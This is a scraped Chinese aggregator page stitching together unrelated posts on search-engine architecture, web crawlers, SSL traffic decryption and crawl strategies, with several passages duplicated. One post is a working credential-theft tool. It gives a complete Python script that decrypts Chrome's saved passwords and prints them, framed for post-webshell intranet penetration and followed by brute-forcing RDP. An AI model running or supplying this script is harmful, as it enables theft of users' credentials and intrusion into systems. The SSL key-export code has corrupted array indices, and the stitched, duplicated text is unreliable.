目录搜索引擎:目录索引虽然有搜索功能,但并不是严格意义上的真正搜索引擎,只是一个按目录分类的网站链接列表。用户只需依靠类别目录即可找到所需的信息,而无需进行关键词 查询。比较有名的国外目录索引搜索引擎有yahoo()Open Directory Project(DMOZ)()、LookSmart()等。中国的搜狐( )、新浪( )、网易( )搜索也有这种功能。
元搜索引擎:当一个元搜索引擎接受用户的查询请求时,同时在多个其他引擎上进行搜索,并将结果返回给用户。著名的元搜索引擎有Dogpile( )、Vivisimo( )等。国内具有代表性的元搜索引擎有搜星( )和优客搜索( )。在排列搜索结果方面,有的直接按照源引擎排列搜索结果,如Dogpile,有的按照自定义规则重新排列,如Vivisimo。
其他搜索引擎如新浪()、网易()、A9()等搜索引擎调用其他全文搜索引擎,或根据其搜索结果进行二次开发。
搜索引擎系统架构
这里主要介绍全文检索搜索引擎的系统架构。下文所称搜索引擎,如无特殊说明,亦指全文检索搜索引擎。搜索引擎的实现原理可以看成是四个步骤:从互联网上抓取网页→建立索引库→在索引库中搜索→对搜索结果进行处理和排序。
1、从互联网上抓取网页
使用一个网络爬虫程序,可以自动从互联网采集网页,自动访问互联网,并沿着任何网页中的所有URL爬到其他网页,重复这个过程,采集所有爬入服务器的网页。
2、创建索引数据库
索引系统程序对采集到的网页进行分析,提取相关网页信息(包括网页所在的URL、编码类型、页面内容中收录的关键词、关键词位置、生成时间, size, and other web pages) 链接关系等),根据一定的相关性算法进行大量复杂的计算,得到每个网页对页面内容中每一个关键词的相关性(或重要性)并在超链接中,然后利用这些相关信息建立一个网页索引数据库。
3、搜索索引数据库
当用户使用关键词进行搜索时,搜索请求被分解,搜索系统程序从网页索引数据库中查找与关键词匹配的所有相关网页。
4、搜索结果的处理和排序
关于这个 关键词 的所有相关信息都记录在索引数据库中。只需将相关信息和网页级别综合起来,形成一个相关值,然后进行排序。相关性越高,排名越高。最后,页面生成系统将搜索结果的链接地址和页面内容摘要整理后返回给用户。
下图是一个典型的搜索引擎系统架构图,搜索引擎的各个部分都会相互交织,相互依存。其处理流程描述如下:
screen.width-500)this.style.width=screen.width-500;">
“网络蜘蛛”从互联网抓取网页,将网页发送到“网页数据库”,从网页“提取URL”,将URL发送到“URL数据库”,“蜘蛛控制”获取URL网页,控制“网络蜘蛛”爬取其他页面,重复循环,直到所有页面都被爬完。
系统从“网页数据库”中获取文本信息,发送给“文本索引”模块,建立索引,形成“索引数据库”。同时进行“链接信息提取”,将链接信息(包括锚文本、链接本身等信息)发送到“链接数据库”,为“网页评分”提供依据。
“用户”向“查询服务器”提交查询请求,服务器在“索引数据库”中搜索相关网页,“网页评分”结合查询请求和链接信息来评估搜索的相关性结果,通过“查询服务器”按相关性排序,提取关键词的内容摘要,整理最终页面返回给“用户”。
搜索引擎的索引和搜索
网络蜘蛛技术和排序技术请参考作者的其他文章[1][2]。这里以谷歌搜索引擎为例,主要介绍搜索引擎的数据索引和搜索过程。
数据的索引分为三个步骤:网页内容的提取、词的识别、索引库的建立。
Internet 上的大部分信息都以 HTML 格式存在,而对于索引,只处理文本信息。因此,需要提取网页中的文本内容,过滤掉一些脚本标识和一些无用的广告信息,同时记录文本的布局格式信息[1]。单词识别是搜索引擎中非常关键的部分,网页中的单词是通过字典文件来识别的。对于西方信息,需要识别不同形式的词,如单复数、过去时、复合词、词根等,而对于一些亚洲语言(汉语、日语、韩语等),需要分词处理[3]。识别网页中的每个单词,并分配一个唯一的 wordID 编号以服务于数据索引中的索引模块。
索引库的建立是数据索引结构中最复杂的部分。一般需要建立两种索引:文档索引和关键词索引。文档索引为每个网页分配一个唯一的 docID 编号。根据docID索引,这个网页出现了多少个wordID,每个wordID出现的次数,位置,大写格式等,形成wordID对应的docID的数据列表;关键词@ > 索引实际上是文档索引的反向索引。根据 wordID 索引,该词出现在那些网页中(以 wordID 表示),每个网页上出现的次数、位置、大小写等,形成 wordID 对应的 docID 列表。
关于索引数据的详细数据结构,感兴趣的朋友可以参考文献[4]。
搜索过程是满足用户搜索请求的过程。通过用户输入搜索关键词,搜索服务器对应关键词词典,搜索关键词转化为wordID,然后在索引数据库中获取。docID列表,扫描docID列表匹配wordID,提取符合条件的网页,然后计算网页与关键词的相关性,根据相关性的值返回前K个结果(不同的搜索引擎每页不同数量的搜索结果)返回给用户。如果用户查看了第二页或页数,则再次进行搜索,将排序结果中K+1到2*Kth的网页组织返回给用户。
screen.width-500)this.style.width=screen.width-500;">
搜索引擎细化趋势
随着搜索引擎市场空间越来越大,搜索引擎的划分也越来越细。互联网没有国界,正如百度总裁李彦宏所说:搜索引擎市场是赢家通吃的市场。搜索引擎要想在搜索市场上占有一席之地,就必须有自己的特色。而且,亿万网民的搜索需求也不可能相同。不同类型的用户需要不同类型的搜索引擎。网络搜索只是搜索需求之一。特色搜索引擎也相继出现。
从技术上讲,各种搜索引擎都有相似的系统架构,区别在于搜索的数据源不同。除了上面提到的网络搜索引擎之外,还有一些典型的搜索引擎:
新闻搜索引擎
看新闻是很多网民上网的主要目的,新闻搜索已经成为看新闻的重要工具。实现新闻搜索引擎的过程相对简单。一般是扫描国内外知名新闻网站,爬取新闻网页,建立自己的新闻数据库,然后提供搜索,但是新闻网页的抓取频率很高。有些需要每隔几分钟扫描一次。现在很多大型网络搜索引擎都提供了相应的新闻搜索功能,如:谷歌新闻搜索( )、中搜新闻搜索( )、百度新闻搜索( )等。
音乐搜索引擎
随着互联网的出现,音乐得到了广泛的传播。对于喜欢音乐的网友来说,音乐搜索引擎已经成为他们最喜欢的工具。音乐搜索引擎需要对互联网上的大规模音乐网站进行监控,捕捉其音乐数据的描述信息,形成自己的数据库。音乐下载和试听将在其原创音乐网站上进行。目前有:Scratch Network()、百度mp3搜索()、1234567搜索()等。
图片搜索引擎
你可以通过图片搜索引擎找到你感兴趣的图片链接,各大搜索引擎也提供图片搜索功能。图像文件本身不能被搜索引擎索引,但搜索引擎可以通过链接文本分析和图像注释来获取图像信息。目前有:谷歌图片搜索( )、VisionNext 搜索( )、百度图片搜索( )等。
商业搜索引擎
电子商务一直是互联网上的热点,商机搜索也对电子商务的发展起到了巨大的推动作用。商机搜索将互联网经济与传统经营紧密结合,为传统企业提供了全新的销售模式。商机搜索引擎通过抓取电子商务网站的商品信息等商业信息,为访问者提供统一的搜索平台。目前有:搜搜价格搜索引擎( )、8848购物搜索( )、阿里巴巴商机搜索( )等。
其他特色搜索引擎包括专利搜索、软件搜索、ftp搜索、游戏搜索、法律搜索等,感兴趣的朋友可以参考文献[5]。
更多参考:
关于搜索引擎系统架构的知识可以参考[4][6][7]。以下一些文档只列出了文章 的标题。可以在搜索引擎中输入标题进行搜索,直接获取下载链接。
[1]中文搜索引擎技术解密:网络蜘蛛。
[2]中文搜索引擎技术解密:排序技术。
[3]中文搜索引擎技术解密:分词技术。
[4] 大型超文本 Web 搜索引擎剖析。作者:谢尔盖·布林和劳伦斯·佩奇,1998.
[5] 搜索引擎目录。
[6] WiseNut 搜索引擎白皮书。作者:Wisenut Inc. 2001.
[7] AltaVista 白皮书。作者:Altavista Inc. 1999
网页抓取解密(Python爬虫网页基本上就是一行代码一行的难度分析)
网站优化 • 优采云 发表了文章 • 0 个评论 • 82 次浏览 • 2022-04-03 01:23
写爬虫是一项考验综合实力的工作。有时,您可以轻松获取所需的数据;有时候,你努力了,却一无所获。
很多Python爬虫入门教程都是一行代码骗你上“贼船”,上贼船才发现,水好深~
例如,爬取一个网页可以是非常简单的一行代码:
r = requests.get('http://news.baidu.com')
很简单,但它的作用只是爬取一个网页,而一个有用的爬虫远不止是爬取一个网页。
一个有用的爬虫,只用两个词衡量:
但是要实现这两个字,还需要下一番功夫。自己努力是一方面,但同样很重要的一点是你想要达到的网站的目标是它给你带来了多少问题。综合来看,写爬虫有多难。
网络爬虫难点一:只爬 HTML 页面但可扩展
这里我们以新闻爬虫为例。大家都用过百度的新闻搜索,我就用它的爬虫说说实现的难点。
新闻网站基本不设防,新闻内容全部在网页的html代码中,抓取整个网页基本上就是一行。听起来很简单,但对于一个搜索引擎级别的爬虫来说,就不是那么简单了,要及时爬取上万条新闻网站的新闻也不是一件容易的事。
我们先来看一下新闻爬虫的简单流程图:
从一些种子页开始,种子页往往是一些新闻网站的首页。爬虫爬取网页,从中提取网站 URL,放入URL池中进行爬取。这从几页开始,然后继续扩展到其他页面。爬虫爬取的网页越来越多,提取的新网址也会成倍增加。
如何在最短的时间内抓取更多的网址?
这是难点之一,不是目的URL带来的,而是对我们自身意愿的考验:
如何及时掌握最新消息?
这是效率之外的另一个难点。如何保证时效?上千条新闻网站时刻都在发布最新消息。爬虫如何在织网抓取“旧”新闻的同时兼顾“新”新闻的获取?
如何存储大量捕获的新闻?
爬虫的抓取会翻出几年前和几十年前的每一个新闻页面网站,从而获取大量需要存储的页面。就是存储的难点。
如何清理提取的网页内容?
快速准确地从新闻网页的html中提取想要的信息数据,如标题、发布时间、文本内容等,给内容提取带来困难。
网络爬虫难点二:需要登录才能抓取想要的数据
人们很贪婪,想要无穷无尽的数据,但是很多数据并不容易提供给你。有一大类数据,只有账号登录才能查看。也就是说,爬虫请求时必须登录才能抓取数据。
如何获取登录状态? 查看全部
网页抓取解密(Python爬虫网页基本上就是一行代码一行的难度分析)
写爬虫是一项考验综合实力的工作。有时,您可以轻松获取所需的数据;有时候,你努力了,却一无所获。
很多Python爬虫入门教程都是一行代码骗你上“贼船”,上贼船才发现,水好深~
例如,爬取一个网页可以是非常简单的一行代码:
r = requests.get('http://news.baidu.com')
很简单,但它的作用只是爬取一个网页,而一个有用的爬虫远不止是爬取一个网页。
一个有用的爬虫,只用两个词衡量:
但是要实现这两个字,还需要下一番功夫。自己努力是一方面,但同样很重要的一点是你想要达到的网站的目标是它给你带来了多少问题。综合来看,写爬虫有多难。
网络爬虫难点一:只爬 HTML 页面但可扩展
这里我们以新闻爬虫为例。大家都用过百度的新闻搜索,我就用它的爬虫说说实现的难点。
新闻网站基本不设防,新闻内容全部在网页的html代码中,抓取整个网页基本上就是一行。听起来很简单,但对于一个搜索引擎级别的爬虫来说,就不是那么简单了,要及时爬取上万条新闻网站的新闻也不是一件容易的事。
我们先来看一下新闻爬虫的简单流程图:
从一些种子页开始,种子页往往是一些新闻网站的首页。爬虫爬取网页,从中提取网站 URL,放入URL池中进行爬取。这从几页开始,然后继续扩展到其他页面。爬虫爬取的网页越来越多,提取的新网址也会成倍增加。
如何在最短的时间内抓取更多的网址?
这是难点之一,不是目的URL带来的,而是对我们自身意愿的考验:
如何及时掌握最新消息?
这是效率之外的另一个难点。如何保证时效?上千条新闻网站时刻都在发布最新消息。爬虫如何在织网抓取“旧”新闻的同时兼顾“新”新闻的获取?
如何存储大量捕获的新闻?
爬虫的抓取会翻出几年前和几十年前的每一个新闻页面网站,从而获取大量需要存储的页面。就是存储的难点。
如何清理提取的网页内容?
快速准确地从新闻网页的html中提取想要的信息数据,如标题、发布时间、文本内容等,给内容提取带来困难。
网络爬虫难点二:需要登录才能抓取想要的数据
人们很贪婪,想要无穷无尽的数据,但是很多数据并不容易提供给你。有一大类数据,只有账号登录才能查看。也就是说,爬虫请求时必须登录才能抓取数据。
如何获取登录状态?
网页抓取解密(如何针对谷歌浏览器自动保存的密码进行获取,完成相应的程序)
网站优化 • 优采云 发表了文章 • 0 个评论 • 364 次浏览 • 2022-04-03 01:21
在我们实战渗透内网的过程中,经常会担心各种密码破解问题。与外网相比,内网的安全性相对脆弱,因为大量的密码被重复使用,而如何获取这些非常有价值的密码,很可能是一次渗透成功的关键。
下面我们来详细分析一下如何获取谷歌浏览器自动保存的密码并完成相应的程序编写。
一、关于Chrome浏览器密码存储机制:
谷歌浏览器的加密密钥存储在一个SQLite数据库中的%APPDATA%\..\Local\Google\Chrome\User Data\Default\Login Data”(这里的APPDATA由系统或用户环境变量决定)中。那么如何他加密了吗?通过开源的Chromium,我们来一探究竟:
首先,当我们以用户身份登录一个网站时,会在表单中提交Username和Password对应的值。Chrome会先判断登录是否成功。部分判断代码如下:
Provisional_save_manager_->SubmitPassed();
if (provisional_save_manager_->HasGeneratedPassword())
UMA_HISTOGRAM_COUNTS(“PasswordGeneration.Submitted”, 1);
If (provisional_save_manager_->IsNewLogin() && !provisional_save_manager_->HasGeneratedPassword()){
Delegate_->AddSavePasswordInfoBarIfPermitted(
Provisional_save_manager_.release());
} else {
provisional_save_manager_->Save();
Provisional_save_manager_.reset();
}
当我们成功登录并使用一组新的凭据(即第一次登录到这个 网站)时,Chrome 会询问我们是否需要记住密码。
那么登录成功后,Chrome 是如何存储密码的呢?
答案在EncryptedString函数中,通过调用EncryptString16函数,代码如下:
Bool Encrypt::EncryptString(const std::string& plaintext,std::string* ciphertext) {
DATA_BLOB input;
Input.pbData = static_cast(plaintext.length());
DATA_BLOB output;
BOOL result = CryptProtectData(&input, L””,NULL, NULL, NULL, 0,&output);
If (!result)
Return false;
//复制操作
Ciphertext->assign(reinterpret_cast(output.pbData);
LocalFree(output.pbData);
Return true;
}
代码最终使用了 Widows API 函数 CryptProtectData(记住这个函数,因为后面会提到)来加密。当我们有证书时,密码会返回给我们使用。
获得服务器权限后,证书问题就不再是问题了,那么下一步,我们解决如何获取这些密码。
二、编写脚本用完 Chrome 保存的密码
考虑到大多数情况下无法远程登录服务器执行GUI程序,所以运行Python脚本是最好的选择。唯一的缺点是如果WINDOWS不支持PYTHON环境,Python会被打包成EXE文件。会更大。
考虑下面的代码部分,因为不同的用户有不同的文件夹,需要知道LOGIN DATA文件的具体路径,所以我们需要python中的os.environ从环境变量中读取LOCALAPPDATA的路径,剩下的默认情况下,路径是 Google 生成的。
获取LOGINDATA文件的方法是:
google_path = r’ Google\Chrome\User Data\Default\Login Data’
file_path = os.path.join(os.environ[‘LOCALAPPDATA’],google_path)
#Login Data文件可以利用python中的sqlite3库来操作。
conn = sqlite3.connect(file_path)
for row in conn.execute('select username_value, password_value, signon_realm from logins'):
#利用Win32crpt.CryptUnprotectData来对通过加密的密码进行解密操作。
cursor = conn.cursor()
cursor.execute('select username_value, password_value, signon_realm from logins')
#接收全部返回结果
for data in cursor.fetchall():
passwd = win32crypt.CryptUnprotectData(data[1],None,None,None,0)
#利用win32crypt.CryptUnprotectData解密后,通过输出passwd这个元组中内容,可以逐一得到Chrome浏览器存储的密码。
这里我们使用 CryptUnprotectData 函数,它对应于我们上面提到的 CryptProtectData。理论上,CryptProtectData 的密文内容可以通过 CryptUnprotectData 函数解密。您可以自行尝试其他服务的解密方法。
三、完成实验脚本
脚本的完整代码如下:
#coding:utf8
import os, sys
import sqlite3
import win32crypt
google_path = r'Google\Chrome\User Data\Default\Login Data'
db_file_path = os.path.join(os.environ['LOCALAPPDATA'],google_path)
conn = sqlite3.connect(db_file_path)
cursor = conn.cursor()
cursor.execute('select username_value, password_value, signon_realm from logins')
#接收全部返回结果
for data in cursor.fetchall():
passwd = win32crypt.CryptUnprotectData(data[1],None,None,None,0)
if passwd:
print '-------------------------'
print u'[+]用户名: ' + data[0]
print u'[+]密码: ' + passwd[1]
print u'[+]网站URL: ' + data[2]
效果如下:
当然,在获取服务器webshell的情况下,如果你有执行权限但不能升级权限,可以用这种方法挖掘密码,然后用社会工程学的思想暴力破解服务器RDP服务密码。
如果 Webshell 不能回显,可以和 getpass 一样导出为文本。
Python chrome.py > 1.txt
(提示:在导出过程中,输出中文可能会报错,建议切换成英文进行导出。)
注意:当用户打开 Chrome 时,登录数据文件被锁定。如果此时要阅读,可以将Login Data文件复制到一个临时目录中进行阅读。
报酬
支付宝奖励
微信打赏
本文标题:密码破解Chrome浏览器存储密码获取
这篇文章的链接:
作者授权:除特别说明外,本文由cole原创编译并授权华火石出版出版。 查看全部
网页抓取解密(如何针对谷歌浏览器自动保存的密码进行获取,完成相应的程序)
在我们实战渗透内网的过程中,经常会担心各种密码破解问题。与外网相比,内网的安全性相对脆弱,因为大量的密码被重复使用,而如何获取这些非常有价值的密码,很可能是一次渗透成功的关键。
下面我们来详细分析一下如何获取谷歌浏览器自动保存的密码并完成相应的程序编写。
一、关于Chrome浏览器密码存储机制:
谷歌浏览器的加密密钥存储在一个SQLite数据库中的%APPDATA%\..\Local\Google\Chrome\User Data\Default\Login Data”(这里的APPDATA由系统或用户环境变量决定)中。那么如何他加密了吗?通过开源的Chromium,我们来一探究竟:
首先,当我们以用户身份登录一个网站时,会在表单中提交Username和Password对应的值。Chrome会先判断登录是否成功。部分判断代码如下:
Provisional_save_manager_->SubmitPassed();
if (provisional_save_manager_->HasGeneratedPassword())
UMA_HISTOGRAM_COUNTS(“PasswordGeneration.Submitted”, 1);
If (provisional_save_manager_->IsNewLogin() && !provisional_save_manager_->HasGeneratedPassword()){
Delegate_->AddSavePasswordInfoBarIfPermitted(
Provisional_save_manager_.release());
} else {
provisional_save_manager_->Save();
Provisional_save_manager_.reset();
}
当我们成功登录并使用一组新的凭据(即第一次登录到这个 网站)时,Chrome 会询问我们是否需要记住密码。
那么登录成功后,Chrome 是如何存储密码的呢?
答案在EncryptedString函数中,通过调用EncryptString16函数,代码如下:
Bool Encrypt::EncryptString(const std::string& plaintext,std::string* ciphertext) {
DATA_BLOB input;
Input.pbData = static_cast(plaintext.length());
DATA_BLOB output;
BOOL result = CryptProtectData(&input, L””,NULL, NULL, NULL, 0,&output);
If (!result)
Return false;
//复制操作
Ciphertext->assign(reinterpret_cast(output.pbData);
LocalFree(output.pbData);
Return true;
}
代码最终使用了 Widows API 函数 CryptProtectData(记住这个函数,因为后面会提到)来加密。当我们有证书时,密码会返回给我们使用。
获得服务器权限后,证书问题就不再是问题了,那么下一步,我们解决如何获取这些密码。
二、编写脚本用完 Chrome 保存的密码
考虑到大多数情况下无法远程登录服务器执行GUI程序,所以运行Python脚本是最好的选择。唯一的缺点是如果WINDOWS不支持PYTHON环境,Python会被打包成EXE文件。会更大。
考虑下面的代码部分,因为不同的用户有不同的文件夹,需要知道LOGIN DATA文件的具体路径,所以我们需要python中的os.environ从环境变量中读取LOCALAPPDATA的路径,剩下的默认情况下,路径是 Google 生成的。
获取LOGINDATA文件的方法是:
google_path = r’ Google\Chrome\User Data\Default\Login Data’
file_path = os.path.join(os.environ[‘LOCALAPPDATA’],google_path)
#Login Data文件可以利用python中的sqlite3库来操作。
conn = sqlite3.connect(file_path)
for row in conn.execute('select username_value, password_value, signon_realm from logins'):
#利用Win32crpt.CryptUnprotectData来对通过加密的密码进行解密操作。
cursor = conn.cursor()
cursor.execute('select username_value, password_value, signon_realm from logins')
#接收全部返回结果
for data in cursor.fetchall():
passwd = win32crypt.CryptUnprotectData(data[1],None,None,None,0)
#利用win32crypt.CryptUnprotectData解密后,通过输出passwd这个元组中内容,可以逐一得到Chrome浏览器存储的密码。
这里我们使用 CryptUnprotectData 函数,它对应于我们上面提到的 CryptProtectData。理论上,CryptProtectData 的密文内容可以通过 CryptUnprotectData 函数解密。您可以自行尝试其他服务的解密方法。
三、完成实验脚本
脚本的完整代码如下:
#coding:utf8
import os, sys
import sqlite3
import win32crypt
google_path = r'Google\Chrome\User Data\Default\Login Data'
db_file_path = os.path.join(os.environ['LOCALAPPDATA'],google_path)
conn = sqlite3.connect(db_file_path)
cursor = conn.cursor()
cursor.execute('select username_value, password_value, signon_realm from logins')
#接收全部返回结果
for data in cursor.fetchall():
passwd = win32crypt.CryptUnprotectData(data[1],None,None,None,0)
if passwd:
print '-------------------------'
print u'[+]用户名: ' + data[0]
print u'[+]密码: ' + passwd[1]
print u'[+]网站URL: ' + data[2]
效果如下:
当然,在获取服务器webshell的情况下,如果你有执行权限但不能升级权限,可以用这种方法挖掘密码,然后用社会工程学的思想暴力破解服务器RDP服务密码。
如果 Webshell 不能回显,可以和 getpass 一样导出为文本。
Python chrome.py > 1.txt
(提示:在导出过程中,输出中文可能会报错,建议切换成英文进行导出。)
注意:当用户打开 Chrome 时,登录数据文件被锁定。如果此时要阅读,可以将Login Data文件复制到一个临时目录中进行阅读。
报酬
支付宝奖励
微信打赏
本文标题:密码破解Chrome浏览器存储密码获取
这篇文章的链接:
作者授权:除特别说明外,本文由cole原创编译并授权华火石出版出版。
网页抓取解密(解密浏览器SSL流量的教程,移动端可用的抓包工具)
网站优化 • 优采云 发表了文章 • 0 个评论 • 193 次浏览 • 2022-04-01 14:04
公司需要在移动端抓取经过SSL加密的HTTPS和WebSocket流量,使用WireShark中的Lua插件对私有协议进行解包统计。网上找到的大部分教程都是通过设置环境变量来解密浏览器SSL流量的教程。将浏览器握手过程中生成的ClientRandom和(Pre)MasterKey导出到Wireshark进行解密。很少涉及移动终端的SSL流量解密。通过对一些工具和OpenSSL的了解,有几种方法可以对移动端进行解密。SSL传输的流量记录在这里。
搭建代理服务器,信任移动终端上的伪服务器或代理证书。代理作为伪客户端与服务器握手,作为伪服务器与客户端握手,同时需要解决Sni等问题。原理在 MitmProxy 文档中有详细描述。见,事实上,大多数移动终端可用的数据包捕获工具,如 Fiddler、Charles 等。以这种方式实现。以这种方式可用的工具是 SSLsplit 和 MitmProxy。这两个工具都可以在代理和真实服务器、代理和客户端之间的握手过程中将MasterKey导出到一个文件中,实现与浏览器流量相同的解密方法。其中MitmProxy地址:,SSLsplit地址:。
对于您自己的移动应用程序,您可以在客户端调用 OpenSSL 握手时使用以下代码导出 ClientRandom 和 MasterKey:
/* * Generates a NSS key log format compatible string containing the client
* random and the master key, intended to be used to decrypt externally
* captured network traffic using tools like Wireshark.
*
* Only supports the CLIENT_RANDOM method (SSL 3.0 - TLS 1.2).
*
* https://developer.mozilla.org/ ... ormat
*/
char* ssl_ssl_masterkey_to_str(SSL *ssl)
{
char *str = NULL;
int rv;
unsigned char *k, *r;
#if OPENSSL_VERSION_NUMBER >= 0x10100000L
unsigned char kbuf[48], rbuf[32];
k = &kbuf[0];
r = &rbuf[0];
SSL_SESSION_get_master_key(SSL_get0_session(ssl), k, sizeof(kbuf));
SSL_get_client_random(ssl, r, sizeof(rbuf));
#else /* OPENSSL_VERSION_NUMBER < 0x10100000L */
k = ssl->session->master_key;
r = ssl->s3->client_random;
#endif /* OPENSSL_VERSION_NUMBER < 0x10100000L */
rv = asprintf(&str,
"CLIENT_RANDOM "
"XXXXXXXX"
"XXXXXXXX"
"XXXXXXXX"
"XXXXXXXX"
" "
"XXXXXXXX"
"XXXXXXXX"
"XXXXXXXX"
"XXXXXXXX"
"XXXXXXXX"
"XXXXXXXX"
"\n",
r[ 0], r[ 1], r[ 2], r[ 3], r[ 4], r[ 5], r[ 6], r[ 7],
r[ 8], r[ 9], r[10], r[11], r[12], r[13], r[14], r[15626232261],
r[16], r[17], r[18], r[19], r[20], r[21], r[22], r[23],
r[24], r[25], r[26], r[27], r[28], r[29], r[30], r[31],
k[ 0], k[ 1], k[ 2], k[ 3], k[ 4], k[ 5], k[ 6], k[ 7],
k[ 8], k[ 9], k[10], k[11], k[12], k[13], k[14], k[15626232261],
k[16], k[17], k[18], k[19], k[20], k[21], k[22], k[23],
k[24], k[25], k[26], k[27], k[28], k[29], k[30], k[31],
k[32], k[33], k[34], k[35], k[36], k[37], k[38], k[39],
k[40], k[41], k[42], k[43], k[44], k[45], k[46], k[47]);
return (rv < 0) ? NULL : str;
}
将其保存为文件并在 WireShark 中设置 SSLKEYLOGFILE。 查看全部
网页抓取解密(解密浏览器SSL流量的教程,移动端可用的抓包工具)
公司需要在移动端抓取经过SSL加密的HTTPS和WebSocket流量,使用WireShark中的Lua插件对私有协议进行解包统计。网上找到的大部分教程都是通过设置环境变量来解密浏览器SSL流量的教程。将浏览器握手过程中生成的ClientRandom和(Pre)MasterKey导出到Wireshark进行解密。很少涉及移动终端的SSL流量解密。通过对一些工具和OpenSSL的了解,有几种方法可以对移动端进行解密。SSL传输的流量记录在这里。
搭建代理服务器,信任移动终端上的伪服务器或代理证书。代理作为伪客户端与服务器握手,作为伪服务器与客户端握手,同时需要解决Sni等问题。原理在 MitmProxy 文档中有详细描述。见,事实上,大多数移动终端可用的数据包捕获工具,如 Fiddler、Charles 等。以这种方式实现。以这种方式可用的工具是 SSLsplit 和 MitmProxy。这两个工具都可以在代理和真实服务器、代理和客户端之间的握手过程中将MasterKey导出到一个文件中,实现与浏览器流量相同的解密方法。其中MitmProxy地址:,SSLsplit地址:。
对于您自己的移动应用程序,您可以在客户端调用 OpenSSL 握手时使用以下代码导出 ClientRandom 和 MasterKey:
/* * Generates a NSS key log format compatible string containing the client
* random and the master key, intended to be used to decrypt externally
* captured network traffic using tools like Wireshark.
*
* Only supports the CLIENT_RANDOM method (SSL 3.0 - TLS 1.2).
*
* https://developer.mozilla.org/ ... ormat
*/
char* ssl_ssl_masterkey_to_str(SSL *ssl)
{
char *str = NULL;
int rv;
unsigned char *k, *r;
#if OPENSSL_VERSION_NUMBER >= 0x10100000L
unsigned char kbuf[48], rbuf[32];
k = &kbuf[0];
r = &rbuf[0];
SSL_SESSION_get_master_key(SSL_get0_session(ssl), k, sizeof(kbuf));
SSL_get_client_random(ssl, r, sizeof(rbuf));
#else /* OPENSSL_VERSION_NUMBER < 0x10100000L */
k = ssl->session->master_key;
r = ssl->s3->client_random;
#endif /* OPENSSL_VERSION_NUMBER < 0x10100000L */
rv = asprintf(&str,
"CLIENT_RANDOM "
"XXXXXXXX"
"XXXXXXXX"
"XXXXXXXX"
"XXXXXXXX"
" "
"XXXXXXXX"
"XXXXXXXX"
"XXXXXXXX"
"XXXXXXXX"
"XXXXXXXX"
"XXXXXXXX"
"\n",
r[ 0], r[ 1], r[ 2], r[ 3], r[ 4], r[ 5], r[ 6], r[ 7],
r[ 8], r[ 9], r[10], r[11], r[12], r[13], r[14], r[15626232261],
r[16], r[17], r[18], r[19], r[20], r[21], r[22], r[23],
r[24], r[25], r[26], r[27], r[28], r[29], r[30], r[31],
k[ 0], k[ 1], k[ 2], k[ 3], k[ 4], k[ 5], k[ 6], k[ 7],
k[ 8], k[ 9], k[10], k[11], k[12], k[13], k[14], k[15626232261],
k[16], k[17], k[18], k[19], k[20], k[21], k[22], k[23],
k[24], k[25], k[26], k[27], k[28], k[29], k[30], k[31],
k[32], k[33], k[34], k[35], k[36], k[37], k[38], k[39],
k[40], k[41], k[42], k[43], k[44], k[45], k[46], k[47]);
return (rv < 0) ? NULL : str;
}
将其保存为文件并在 WireShark 中设置 SSLKEYLOGFILE。
网页抓取解密(_口碑贸易网搜索引擎爬虫爬虫抓取我们的网页,是什么?)
网站优化 • 优采云 发表了文章 • 0 个评论 • 54 次浏览 • 2022-04-01 14:02
原创文章转载地址:搜索引擎爬虫的5大爬取策略【seo免费教程】_口碑贸易网
搜索引擎爬虫爬取我们的网页,这是SEO优化的第一步。没有爬取,网站 不会被搜索引擎收录 列出,也就没有排名。所以对于每一个SEO从业者来说,爬取是第一步!
事实上,大多数 SEO 从业者所知道的唯一搜索引擎爬取算法是深度优先和广度优先爬取。但在现实中,网页抓取有6种策略。在分享这6个策略之前,你必须,必须看看搜索引擎爬虫的工作流程,否则你可能无法理解以下内容。
爬虫的广度优先爬取策略
广度优先爬取策略,一种历史悠久、一直备受关注的爬取策略,从搜索引擎爬虫诞生之初就开始使用,甚至很多新策略都以此为基准。
广度优先爬取策略是根据待爬取的URL列表进行爬取,如果发现新的链接并判断为未被爬取,则基本直接存储在待爬取的URL列表末尾,等待被抓取。
如上图所示,我们假设爬虫的待爬取URL列表中只有A。爬虫从A网页开始爬取,从A中提取B、C、D三个网页,然后将B、C、D放入爬取队列。,然后依次获取E、F、G、H、I网页并插入到要爬取的URL列表中,以此类推。
爬虫的深度优先爬取策略
深度优先爬取的策略是爬虫会从待爬列表中爬取第一个URL,然后沿着这个URL继续爬取页面的其他URL,直到处理完该行,再从待爬列表中爬取,抓住第二个,依此类推。下面给出一个说明。
A是列表中第一个要爬取的URL,爬虫开始爬取,然后爬到B、C、D、E、F,但是B、C、D没有后续链接(也会被移除这里)。已经爬过的页面),从 E 中找到 H,跟随 H,找到 I,仅此而已。在F中找到G,然后对这个链接的爬取就结束了。从待取列表中,获取下一个链接继续上述操作。
爬虫不完整的PageRank爬取策略
相信很多人都知道PageRank算法。我们对SEO的白话理解就是链接传输权重的算法。而如果应用于爬虫爬取,逻辑是什么?首先,爬虫的目的是下载网页。同时,爬虫无法看到指向某个网页的所有网页的链接。因此,在爬取过程中,爬虫无法计算所有网页的pagerank,从而导致爬取。过程中计算出来的pagerank不是很可靠。
非完整pagerank爬取策略是基于爬虫无法看到指向某个网页的所有网页的链接,只能看到部分情况,同时也进行pagerank的计算结果。
它的具体策略是将下载的网页和待爬取的URL列表中的网页形成一个汇总。pagerank 的计算在此摘要中执行。计算完成后,待爬取的url列表中的每一个url都会得到一个pagerank值,然后根据这个值倒序排列。先抢pagerank分最高的,然后一个一个抢。
那么问题来了?在要爬取的URL列表中,最后是否需要重新计算一个新的URL?
不是这样。搜索引擎会等到待爬取的URL列表中新增的URL达到一定数量后,再重新爬取。这将大大提高效率。毕竟,爬虫抓取第一个新添加的是需要时间的。
爬虫的 OPIC 爬取策略
OPIC是在线页面重要性计算的缩写,意思是“在线页面重要性计算”,是pagerank的升级版。
其具体策略逻辑如下。爬虫给互联网上所有的 URL 分配一个初始分数,每个 URL 都有相同的分数。每当下载一个网页时,这个网页的分数就会平均分配给这个页面中的所有链接。自然,这个页面的分数会被清零。在要爬取的url列表中(当然,刚才的网页是清空的,因为已经被爬取过了),分数最高的会被最先爬取。
与pagerank不同,opic是实时计算的。这里提醒一下,如果我们只考虑 opic 的抓取策略。这个策略和 pagerank 策略都证实了一个逻辑。我们新生成的网页被链接的次数越多,被抓取的可能性就越大。
是否值得考虑您的网页布局?
爬虫的大站点优先策略
大站优先爬行吗,是不是顾名思义?大的网站会先被抢?但这里有两种解释。我个人认为这两种解释爬虫都在使用中。
